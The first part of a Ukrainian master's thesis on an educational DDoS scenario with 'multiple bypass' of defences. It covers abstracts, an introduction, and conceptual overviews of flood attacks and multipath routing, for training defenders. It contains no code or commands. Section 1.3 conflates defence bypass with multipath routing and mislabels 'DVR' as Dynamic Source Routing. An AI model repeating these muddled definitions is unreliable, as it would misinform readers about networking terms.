Національний університет «Полтавська політехніка імені Юрія Кондратюка»
Навчально-науковий інститут інформаційний технологій і робототехніки
(повна назва інституту/факультету)

Кафедра комп’ютерних та інформаційних технологій і систем
(повна назва кафедри)

Пояснювальна записка
до дипломного проекту (роботи)
на здобуття освітнього ступеня «магістр»
Спеціальність 123 «Комп’ютерна інженерія»
(код і назва)

на тему
«Розробка сценарію DDoS із множинним обходом в навчальних цілях»

Виконав: студент 6 курсу, групи 601 ТК
Спеціальності 123 «Комп’ютерна інженерія»
(шифр і назва спеціальності)
Кириченко Д. Є.
(прізвище та ініціали)
Керівник Живило Є.О.
(прізвище та ініціали)
Рецензент____________________________
(прізвище та ініціали)

Полтава – 2025 рік
МІНІСТЕРСТВО ОСВІТИ І НАУКИ УКРАЇНИ
НАЦІОНАЛЬНИЙ УНІВЕРСИТЕТ «ПОЛТАВСЬКА ПОЛІТЕХНІКА
ІМЕНІ ЮРІЯ КОНДРАТЮКА»

НАВЧАЛЬНО-НАУКОВИЙ ІНСТИТУТ ІНФОРМАЦІЙНИХ
ТЕХНОЛОГІЙ І РОБОТЕТЕХНІКИ

КАФЕДРА КОМП’ЮТЕРНИХ ТА ІНФОРМАЦІЙНИХ
ТЕХНОЛОГІЙ І СИСТЕМ

КВАЛІФІКАЦІЙНА РОБОТА МАГІСТРА

Спеціальність 123 «Комп’ютерна інженерія»

на тему
«Розробка сценарію DDoS із множинним обходом в навчальних цілях»

Студента групи 601 ТК Кириченко Д.Є.

Керівник роботи
к. держ. упр., доцент
Живило Є.О.
Завідувач кафедри
к.ф.-м.н, доцент
Двірна О.А.

Полтава – 2025 рік
РЕФЕРАТ
Тема кваліфікаційної роботи: “Розробка сценарію DDoS із множинним обходом в навчальних цілях”.
Автор роботи: Кириченко Данило Євгенійович.
Керівник роботи: кандидат наук з державного управління, доцент Живило Євген Олександрович.
Загальний обсяг роботи: 63 сторінки. Кількість ілюстрацій 7. Кількість бібліографічних посилань – 32 посилання.
КІБЕРАТАКА, КІБЕРБЕЗПЕКА, СЦЕНАРІЙ, РЕАГУВАННЯ, СИСТЕМА ЗАХИСТУ, ІНФРАСТРУКТУРА, ВРАЗЛИВІСТЬ, ТЕСТУВАННЯ НА ПРОНИКНЕННЯ, МНОЖИННИЙ ОБХІД, КОД, СКРИПТИ, Ddos.
Мета кваліфікаційної роботи полягає в створенні і впровадженні навчального сценарію для симуляції розподіленої атаки на відмову в обслуговуванні (DDoS), який включає техніки множинного обходу захисних систем. Це дозволяє забезпечити ефективну навчальну платформу для фахівців у сфері кібербезпеки.
Основні аспекти роботи можна описати наступним чином: розробка навчального сценарію DDoS атаки; відпрацювання навичок захисту від DDoS атак, включаючи виявлення, аналіз і реагування на такі атаки; виявлення слабких місць в існуючих системах захисту, які можуть бути використані для покращення їх стійкості; надання нових ресурсів і сценаріїв для навчання фахівців з кібербезпеки, що дозволяє підвищити їх підготовленість до реальних атак.
Отже представлений сценарій призначений для навчальних цілей і має на меті розвиток навичок виявлення, аналізу і захисту від таких атак, а також для оцінки ефективності існуючих механізмів захисту. Робота включає розробку, впровадження та тестування сценарію, а також створення відповідної документації та навчальних матеріалів.

ABSTRACT

The topic of the qualification work: “Development of a DDoS scenario with multiple bypasses for educational purposes”.
Author of the work: Kyrychenko Danylo Evgeniyovych.
Supervisor: candidate of sciences in public administration, associate professor Yevhen Oleksandrovych Zhivylo.
Total volume of work: 63 pages. The number of illustrations is 7. The number of bibliographic references is 32 references.
CYBER ATTACK, CYBER SECURITY, SCENARIO, RESPONSE, DEFENSE SYSTEM, INFRASTRUCTURE, VULNERABILITY, PENETRATION TESTING, MULTIPLE BYPASS, CODE, SCRIPTS, Ddos.
The purpose of the qualification work is to create and implement a training scenario for simulating distributed denial of service (DDoS) attacks, which includes techniques for multiple bypassing of defense systems. This allows to provide an effective training platform for specialists in the field of cyber security.
The main aspects of the work can be described as follows: development of a training scenario of a DDoS attack; practicing the skills of protection against DDoS attacks, including detection, analysis and response to such attacks; identification of weaknesses in existing protection systems that can be used to improve their resilience; provision of new resources and scenarios for training cyber security specialists, which allows to increase their preparedness for real attacks.
Therefore, the presented scenario is intended for educational purposes and aims to develop the skills of detection, analysis and protection against such attacks, as well as to evaluate the effectiveness of existing protection mechanisms. The work includes the development, implementation and testing of the scenario, as well as the creation of relevant documentation and training materials.
ЗМІСТ
ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ, СКОРОЧЕНЬ І ТЕРМІНІВ …….. 6
ВСТУП ...………………………………………………………………………… 7
РОЗДІЛ 1 АКТУАЛЬНІСТЬ ТА ОБҐРУНТУВАННЯ ВИБОРУ ТЕМИ . 11
1.1. Обґрунтування важливості розробки сценаріїв DDoS атак для навчальних цілей …………………………..……..………………….…………. 11
1.2. Теоретичні аспекти основних принципів і типів DDoS атак ...……. 12
1.3. Техніки множинного обходу. Аналіз існуючих рішень …………… 16
1.4. Висновки до Розділу 1 ……………………………………………….. 19
РОЗДІЛ 2 РОЗРОБКА ПРОЕКТУ СЦЕНАРІЮ DDOS АТАКИ ..……… 20
2.1. Опис сценарію. Архітектура сценарію. Множинний обхід захисту ..20
2.2. Реалізація основних компонентів сценарію DDoS атаки ………….. 23
2.3. Перевірка роботи сценарію в умовах симуляції ……….…………... 29
2.4. Висновки до Розділу 2 ……………………………………………….. 32
РОЗДІЛ 3 ОЦІНКА ЕФЕКТИВНОСТІ ТЕХНІК ОБХОДУ, ЇХ ВПЛИВ НА ЗАХИСНІ МЕХАНІЗМИ....…………………………………………..….…… 33
3.1. Аналіз ефективності сценарію та його компонентів ..……………… 33
3.2. Оцінка виявлених слабких місць захисних систем .…………….…. 37
3.3. Пропозиції щодо покращення захисних механізмів і сценарію …… 41
3.3. Висновки до Розділу 3 ……………………………………………….. 44
ВИСНОВКИ …………………………………………………………………… 46
СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ ....................................................... 49
ДОДАТОК 1……………………………………………………………………. 53

ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ, СКОРОЧЕНЬ І ТЕРМІНІВ

КА | – | кібератака
КБ | – | кібербезпека
КП | – | кіберпростір
МО | – | множинний обхід
ПЗд | – | пропускна здатність
ПК | – | персональний комп’ютер
БД | – | база даних
ШПЗ | – | шкідливе програмне забезпечення
ШТ | – | шкідливий трафік
ШІ | – | штучний інтелект
МН | – | машинне навчання
ІС | – | інформаційна система
DDoS | – | (denial-of-service attack) відмова в обслуговуванні

ВСТУП
Актуальність. Зростання світового хактивізму призвело до відродження DDoS-атак, що спричинило появу багатьох інновацій в їхніх інструментах, цілях та методах виконання. Сьогодні сценарії проведення, визначення та ідентифікація DDoS-атаки продовжує ускладнюватися. Кіберзлочинці використовують комбінацію більш складних і важких для виявлення вторгнень і дуже великих обсягів атак, націлених як на додатки, так і на існуючу інфраструктуру мережевої безпеки, на зразок брандмауерів та IPS.
Сьогодні DDoS становлять серйозну загрозу для безперервності ведення бізнесу. Оскільки організації стають все більш залежними від Інтернету та веб-додатків і сервісів, доступність стає такою ж важливою, як і потужність. DDoS є загрозою не лише для роздрібних торговців, а й для великих корпорацій та компаній. За цих умов для їх сталого функціонування стає очевидним потреба в доступності. Як правило DDoS-атаки націлені на критично важливі бізнес-додатки/сервіси. Перш за все це додатки, на які організації покладаються для управління своїми повсякденними операціями, такі як електронна пошта, автоматизація продажів і CRM.
Іншою складовою є галузі, такі як виробництво, фармацевтика та охорона здоров’я, що мають внутрішні веб-ресурси, та на які покладаються їхні ланцюги постачання та інші бізнес-партнери у повсякденній роботі. Все це є мішенями для сучасних витончених кіберзлочинців.
Тож зважаючи на зазначене актуальність, вочевидь постає сама собою. Отже, розробка сценаріїв DDoS-атак із множинним обходом є важливою частиною підготовки фахівців з кібербезпеки. У цьому контексті вона допомагає покращити розуміння сучасних загроз, вдосконалити захисні механізми і забезпечити ефективний захист від реальних атак.
Ключовими аспектами що підтверджують значущість роботи за обраною тематикою є:
зростання частоти та складності атак;
невідповідність традиційних захисних механізмів;
необхідність освіти та тренінгів серед персоналу;
імітація складних атак для проведення досліджень;
зміни в законодавстві та регулюваннях;
етичні та законодавчі аспекти;
практичне тестування та вдосконалення систем;
розвиток нових технологій;
Ресурси які використовувались в кваліфікаційній роботі для розробки навчальних сценаріїв стали: віртуальні лабораторії та платформи для тестування (сайти та інструменти, що надають можливість безпечно тестувати DDoS-атаки); наявні в відкритому доступі курси та тренінги з кібербезпеки (навчальні програми, які спеціалізуються на практичних аспектах безпеки і атак); симулятори атак, а саме програмне забезпечення, яке дозволяє моделювати DDoS-атаки в контрольованих умовах.
Отже метою роботи є проведення дослідження і моделювання нових технік DDoS-атак для розуміння потенційних загроз і опрацювання заходів для їх нейтралізації, розробка сценаріїв DDoS із множинним обходом в навчальних цілях з подальшим забезпеченням етичного використання сценаріїв для навчання та досліджень, щоб уникати негативного впливу на реальні системи і дані.
В першому розділі обґрунтовано важливість розробки сценаріїв DDoS із множинним обходом, розглянуто основні принципи і типи DDoS атак, а також різні техніки їх реалізації. Проаналізовано техніки множинного обходу які використовуються зловмисниками для підвищення ефективності DDoS атак і ускладнення їх виявлення і нейтралізації.
Другий розділ кваліфікаційної роботи присвячений розробці проекту сценарію DDOS атаки. В ньому розглянуто опис сценарію атаки, включаючи техніки і методи, які будуть використовуватися. Обрано і налаштовано інструменти для проведення атак. Описана реалізація основних компонентів сценарію DDoS атаки.
У третьому розділі роботи представлена оцінка ефективності технік обходу від DDoS атак і їх вплив на захисні механізми. Запропоновано відповідні шляхи покращення захисних механізмів і сценаріїв технік обходу в контексті розгортання багатошарового захисту, розширення використання інструментів виявлення і моніторингу, застосування адаптивних систем захисту, а також вдосконалення сценаріїв тестування.
Об’єктом дослідження є техніки обходу захисних механізмів цільових систем від DDoS атак.
Предметом є – розробка і реалізація сценаріїв DDoS атак з множинним обходом.
Відповідно до визначеної мети в дипломній роботі поставлені, і вирішені наступні задачі:
- Розробити комплексний сценарій проведення DDoS атаки із множинним обходом яке включає багатошаровий захист, розширене виявлення і моніторинг, адаптивні системи захисту.
- Запропонувати відповідні шляхи покращення захисних механізмів і сценаріїв технік обходу DDoS атак, а також вдосконалення сценаріїв тестування.
Наукова новизна роботи полягає в розробленні комплексного сценарію DDoS із множинним обходом в навчальних цілях.
Методи дослідження. Для вирішення поставлених задач в дипломній роботі використовувалися методи пізнання, системного аналізу і експерименту.
Основні результати, отримані в дипломній роботі що виносяться на захист:
1. Створено детальний сценарій DDoS атаки із множинним обходом, що включає різноманітні техніки і методи атаки. Сценарій моделює складні умови атаки, включаючи використання різних типів трафіку, маскування джерел атаки, та координацію багатьох векторів атаки для ускладнення виявлення та нейтралізації.
2. На основі проведених тестів і аналізу розроблено рекомендації щодо покращення захисту від DDoS атак із множинним обходом. Рекомендації включають в себе як технічні заходи (оновлення програмного забезпечення, вдосконалення фільтрації трафіку), так і організаційні аспекти (проведення регулярних тренінгів, створення планів реагування на інциденти).
Отже, розробка сценаріїв DDoS атак із множинним обходом має високу практичну цінність. Вона дозволяє фахівцям з кібербезпеки здобути необхідні навички, вдосконалити системи захисту, підвищити готовність до реальних загроз, розвивати нові інструменти і технології, зменшити ризики для бізнесу та оцінити і вдосконалити політики безпеки. Це також допомагає забезпечити більш високий рівень захисту і готовності до нових кіберзагроз.
Розроблений в роботі комплексний сценарій DDoS із множинним обходом дозволяє перевірити ефективність існуючих політик безпеки і виявити, які з них потребують перегляду або вдосконалення. Слід зазначити, що на основі результатів тестування можливо актуалізувати політики і процедури безпеки для забезпечення більшої відповідності сучасним загрозам.
В цілому отримані результати тестування в подальшому допоможуть організаціям у розробці нових стратегій і технологій для захисту від DDoS атак, а саме впровадженню адаптивних фільтрів, поліпшені алгоритмів виявлення аномалій та вдосконалені механізмів блокування трафіку.
Достовірність наукових положень, результатів отриманих в дипломній роботі підтверджується коректною постановкою задач.
Особистий внесок. Всі дослідження, викладені в дипломній роботі, проведені автором в процесі наукової діяльності. Результати, які виносяться на захист, отримані особисто, запозичений матеріал позначений в роботі посиланнями.
РОЗДІЛ 1
АКТУАЛЬНІСТЬ ТА ОБҐРУНТУВАННЯ ВИБОРУ ТЕМИ

1.1. Обґрунтування важливості розробки сценаріїв DDoS атак
для навчальних цілей.

DDoS (Distributed Denial of Service) атаки є однією з найпоширеніших загроз у КП. Вони призводять до перевантаження серверів або мережевих ресурсів за допомогою великої кількості запитів з різних джерел, що робить ресурси недоступними для користувачів. В умовах постійного зростання кількості таких атак та їх складності, важливо навчати спеціалістів у галузі КБ засобам захисту та виявлення DDoS-атак.
Основними причинами важливості розробки сценаріїв DDoS атак для навчання є [1, 2]:
1. Реалістичне моделювання атак.
Створення сценаріїв DDoS атак дозволяє здобувачам освіти навчальних закладів, кібербезпековим організаціям і дослідникам моделювати реальні загрози в контрольованому середовищі. Це дає змогу студентам та професіоналам на практиці вивчати природу таких атак, аналізувати їх методи, і тренуватися в їх виявленні та захисті від них.
2. Розвиток практичних навичок.
Теоретичні знання є важливими, але без практичного досвіду фахівці з КБ не зможуть ефективно протистояти реальним загрозам. Сценарії DDoS атак допомагають розвинути практичні навички, такі як конфігурація мережевих засобів захисту, налаштування інструментів для моніторингу та реагування на інциденти.
3. Оцінка ефективності захисних систем.
Для оцінки готовності організацій до кіберзагроз необхідно регулярно перевіряти їх здатність протистояти атакам. Сценарії DDoS атак дають можливість перевірити ефективність існуючих систем захисту, виявити їх слабкі місця та вдосконалити політики безпеки.
4. Знання та розуміння типів атак [3].
Існує багато різних видів DDoS атак (наприклад, атаки на рівні мережі, атаки на рівні додатків). Використання різноманітних сценаріїв дозволяє студентам краще розуміти кожен з цих типів і правильно реагувати на кожен з них, що сприяє створенню всеосяжних стратегій захисту.
5. Етика та відповідальність.
Навчальні сценарії також дають змогу усвідомити етичні аспекти КБ. Студенти навчаються відповідальності за використання своїх знань у законних і етичних цілях, що є критично важливим у контексті захисту від кіберзагроз.
Підсумовуючи необхідно зазначити що розробка сценаріїв DDoS атак для навчальних цілей є важливим інструментом підготовки фахівців у сфері КБ. Це дозволяє створити безпечне та контрольоване середовище для навчання, практики та оцінки готовності організацій до реальних атак, що зрештою сприяє покращенню загальної КБ.

1.2. Теоретичні аспекти основних принципів і типів DDoS атак

1. Визначення DDoS атак [4].
DDoS (Distributed Denial of Service) атака – це тип КА, що спрямована на порушення сталого функціонування вебсайту, сервера або іншої онлайн-інфраструктури шляхом перенавантаження її запитами. Вона здійснюється за допомогою розподіленої мережі зламаних ПК або ботів (Рисунок 1), які одночасно надсилають велику кількість запитів до цілі атаки, що робить її недоступною для легітимних користувачів.
2. Основні принципи DDoS атак [4, 5].
DDoS атаки базуються на принципі перенавантаження ресурсу або його критичної інфраструктури запитами. Атакуючі прагнуть створити великий обсяг трафіку або запитів, що виводить з ладу обчислювальні потужності, канал зв’язку або інші ключові елементи системи (Рисунок 1.1.)



Рисунок 1.1. – DDoS атака

Основні принципи DDoS атаки включають [6]:
– Масштабність: Використання великої кількості пристроїв (зомбі-ПК) для одночасного запуску атаки.
– Анонімність: Завдяки тому, що атака здійснюється з багатьох джерел, ідентифікація основного джерела ускладнена.
– Тривалість і інтенсивність: DDoS атаки можуть тривати годинами або навіть днями, постійно збільшуючи навантаження на сервери.
3. Основні типи DDoS атак [6].
– Атаки на рівні каналу (Network Layer Attacks). Включають великі обсяги трафіку, що спрямовані на перенавантаження мережевої інфраструктури. Найчастіше використовуються протоколи UDP, TCP або ICMP для досягнення ефекту.
Приклад: UDP Flood (Рисунок 1.2) – відправлення великої кількості безперервних UDP-пакетів з метою перевантаження мережі.

Рисунок 1.2. – UDP Flood

– Атаки на рівні транспортного та сесійного шарів (Transport and Session Layer Attacks). Ці атаки націлені на перевантаження або зловживання властивостями протоколів TCP та UDP.
Приклад: SYN Flood (Рисунок 1.3) – відправлення великої кількості запитів на встановлення з’єднання (SYN-пакетів) без завершення процесу встановлення зв’язку.


Рисунок 1.3. – SYN Flood

– Атаки на рівні додатків (Application Layer Attacks). Атакуючі концентруються на прикладних сервісах, таких як HTTP, DNS або SMTP. Вони відправляють велику кількість запитів до специфічних додатків, що призводить до перенавантаження серверів.
Приклад: HTTP Flood (Рисунок 1.4) – генерація великого числа HTTP-запитів до вебсайту, щоб перевантажити сервер додатків.


Рисунок 1.4. – HTTP Flood

– Атаки з виснаження ресурсів (Resource Exhaustion Attacks). Спрямовані на вичерпання ресурсів системи (процесорних потужностей, пам’яті чи ПЗд). Такі атаки можуть використовуватися для повільного, але ефективного блокування сервісів.
4. Наслідки DDoS атак [7, 8].
DDoS атаки можуть призвести до серйозних наслідків для компаній і організацій, включаючи:
– Втрату доходу через недоступність послуг.
– Погіршення репутації через зниження якості сервісу.
– Додаткові витрати на відновлення інфраструктури та посилення захисту.
Таким чином, DDoS атаки є складною загрозою, що вимагає використання розширених заходів КБ для їх запобігання та мінімізації наслідків.

1.3. Техніки множинного обходу. Аналіз існуючих рішень.

1. Визначення технік МО [9].
Техніки МО (multi-path routing) – це стратегії маршрутизації, які використовують кілька шляхів для передавання даних від джерела до пункту призначення. Основна мета цих технік полягає в підвищенні надійності, продуктивності і стійкості мережі, а також в оптимізації використання її ресурсів. МО забезпечує можливість одночасного використання декількох альтернативних шляхів для уникнення перевантаження або відмови окремих маршрутів (Рисунок 1.5).


Рисунок 1.5. – Multi-path routing стратегія

2. Основні техніки МО [9].
– ECMP (Equal-Cost Multi-Path Routing). Це один із найпоширеніших методів, який передбачає використання кількох шляхів з однаковою вартістю (метрикою) для передавання трафіку. ECMP дозволяє рівномірно розподіляти трафік між кількома маршрутами, що допомагає зменшити затримки та уникнути вузьких місць.
– MPTCP (Multipath TCP). Зазначений протокол транспортного рівня, дозволяє одному TCP-з’єднанню використовувати кілька маршрутів для передачі даних. MPTCP підвищує стійкість до відмов шляхів і покращує швидкість передавання, оскільки розподіляє трафік між доступними маршрутами на основі доступної ПЗд.
– DVR (Dynamic Source Routing). У цьому методі кожен вузол в мережі динамічно вибирає найоптимальніший маршрут на основі оновленої інформації про стан мережі. Техніка DVR дозволяє обходити перевантажені або пошкоджені ділянки мережі.
– MP-BGP (Multiprotocol Border Gateway Protocol). Цей варіант BGP підтримує передачу даних через кілька протоколів або шляхів, що є корисним у великих автономних системах або міжмережевих з’єднаннях. MP-BGP дозволяє створювати складніші і більш надійні схеми маршрутизації між кількома мережами.
3. Переваги технік МО [10].
– Надійність: Використання декількох шляхів для передавання даних дозволяє мережі продовжувати роботу навіть при відмові одного з маршрутів, підвищуючи стійкість до збоїв.
– Оптимізація ресурсів: МО дозволяє ефективніше використовувати ПЗд мережі, знижуючи ризик перевантаження окремих вузлів або каналів.
– Швидкість: Завдяки можливості одночасної передачі даних кількома шляхами, зменшується загальний час затримки і прискорюється передавання інформації.
4. Аналіз існуючих рішень [11].
– Cisco ECMP: Впроваджене у багатьох мережевих рішеннях компанії Cisco, ECMP є популярним варіантом для корпоративних мереж. Його особливістю є підтримка різноманітних алгоритмів балансування навантаження між шляхами (хешування на основі IP-адрес, портів тощо).
– MPTCP у мобільних мережах: Використання MPTCP для мобільних мереж дозволяє покращити якість з’єднання при зміні мережі (наприклад, з Wi-Fi на LTE). Завдяки цьому протоколу користувачі можуть продовжувати сеанси передавання даних без розриву з’єднання при перемиканні між мережами.
– Рішення на основі SDN (Software-Defined Networking): У SDN-системах маршрутизація контролюється централізовано, що дозволяє оптимізувати вибір маршрутів у реальному часі. Це особливо корисно для МО, оскільки контролер може динамічно балансувати трафік і адаптувати його до змін у мережі.
– Проблеми віртуалізованих мереж: У мережах, що використовують віртуалізацію, такі як NFV (Network Function Virtualization), впровадження МО може ускладнюватися через вимоги до синхронізації між фізичними та віртуальними елементами мережі. Проте нові протоколи, як-от VxLAN, допомагають частково вирішувати ці проблеми.
5. Виклики і недоліки [12].
– Складність управління: МО вимагає складних алгоритмів балансування трафіку і може створювати додаткові навантаження на системи керування мережею.
– Проблеми з несумісністю: Деякі мережеві протоколи або обладнання можуть не підтримувати МО, що обмежує можливість його застосування в деяких середовищах.
– Безпека: МО може підвищити ризик атак, якщо трафік не захищений належним чином, оскільки дані можуть передаватися різними шляхами, що ускладнює контроль безпеки.
Підсумовуючи слід зазначити, що техніки МО є потужним інструментом для підвищення надійності, масштабованості та продуктивності мережі. Проте їх впровадження вимагає ретельного планування, зокрема з точки зору безпеки та управління ресурсами. Існуючі рішення, як-от ECMP, MPTCP та SDN, пропонують широкий спектр можливостей для використання МО в сучасних мережах, проте кожне з них має свої специфічні переваги та обмеження.

Висновки до Розділу 1

